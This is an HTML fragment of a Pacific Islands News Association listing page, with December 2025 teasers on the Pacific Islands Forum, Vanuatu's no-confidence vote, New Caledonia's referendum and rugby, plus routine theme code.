                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:38:28+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-696x464.jpg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    Solomon Islands says it is honoured to serve as Chair of the Pacific Islands Forum (PIF), reaffirming its commitment to regional solidarity and Pacific-led...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term">No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:31:11+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" class="td-image-wrap " title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" ><img class="entry-thumb" src="[data-uri]" alt="" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/483521645_659176730023040_1925021097616552148_n-696x517.jpg"  width="696" height="517" /></a></div>
                <div class="td-excerpt">
                    A motion of no confidence against the Vanuatu Prime Minister Jotham Napat was defeated on Friday.

The motion was voted down by 36 votes against...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" title="PIF prioritises climate resilience and regional unity">PIF prioritises climate resilience and regional unity</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:27:25+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" class="td-image-wrap " title="PIF prioritises climate resilience and regional unity" ><img class="entry-thumb" src="[data-uri]" alt="" title="PIF prioritises climate resilience and regional unity" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/03/WAQA.webp"  width="454" height="381" /></a></div>
                <div class="td-excerpt">
                    Climate change resilience remains a central goal for Pacific Island nations as they face its severe impacts.

Pacific Islands Forum Secretary General Baron Waqa says...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/"  rel="bookmark" title="France delays New Caledonia referendum">France delays New Caledonia referendum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:23:15+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/"  rel="bookmark" class="td-image-wrap " title="France delays New Caledonia referendum" ><img class="entry-thumb" src="[data-uri]" alt="" title="France delays New Caledonia referendum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/02/3493-696x418.jpg"  width="696" height="418" /></a></div>
                <div class="td-excerpt">
                    By Nic Maclellan

Bowing to reality, the French government has abandoned plans to hold a referendum on March 15 to consider a new political statute...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/the-new-mens-rugby-world-cup-draw-format-explained/"  rel="bookmark" title="The new Men&#8217;s Rugby World Cup draw format explained">The new Men&#8217;s Rugby World Cup draw format explained</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/sport/" class="td-post-category" >Sport</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:17:18+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/the-new-mens-rugby-world-cup-draw-format-explained/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/the-new-mens-rugby-world-cup-draw-format-explained/"  rel="bookmark" class="td-image-wrap " title="The new Men&#8217;s Rugby World Cup draw format explained" ><img class="entry-thumb" src="[data-uri]" alt="" title="The new Men&#8217;s Rugby World Cup draw format explained" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/RPTV_THUMB-696x392.webp"  width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    The Rugby World Cup 2027 Draw took place in Sydney, on 3 December, to determine the line-ups of the six pools of four.

In addition...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/22/the-new-mens-rugby-world-cup-draw-format-explained/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/vanuatu-parliament-to-debate-no-confidence-motion-against-pm-napat-friday/"  rel="bookmark" title="Vanuatu Parliament to debate no-confidence motion against PM Napat Friday">Vanuatu Parliament to debate no-confidence motion against PM Napat Friday</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T14:28:06+12:00" >December 18, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/18/vanuatu-parliament-to-debate-no-confidence-motion-against-pm-napat-friday/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/vanuatu-parliament-to-debate-no-confidence-motion-against-pm-napat-friday/"  rel="bookmark" class="td-image-wrap " title="Vanuatu Parliament to debate no-confidence motion against PM Napat Friday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanuatu Parliament to debate no-confidence motion against PM Napat Friday" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/11/CABU-696x435.jpg"  width="696" height="435" /></a></div>
                <div class="td-excerpt">
                    Vanuatu leader of the Opposition and President of the Union of Moderate Parties (UMP), Ishmael Kalsakau, welcomed Wednesday&#039;s decision of the Court of Appeal...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2025/12/18/vanuatu-parliament-to-debate-no-confidence-motion-against-pm-napat-friday/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pina.com.fj/page/2/?p=pacnews&#038;m=read&#038;o=168651358158044a3f03c5bdefc119" class="page" title="2">2</a><a href="https://pina.com.fj/page/3/?p=pacnews&#038;m=read&#038;o=168651358158044a3f03c5bdefc119" class="page" title="3">3</a><span class="extend">...</span><a href="https://pina.com.fj/page/1127/?p=pacnews&#038;m=read&#038;o=168651358158044a3f03c5bdefc119" class="last" title="1,127">1,127</a><a href="https://pina.com.fj/page/2/?p=pacnews&#038;m=read&#038;o=168651358158044a3f03c5bdefc119"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,127</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_21";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "11269";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3757";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_10 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
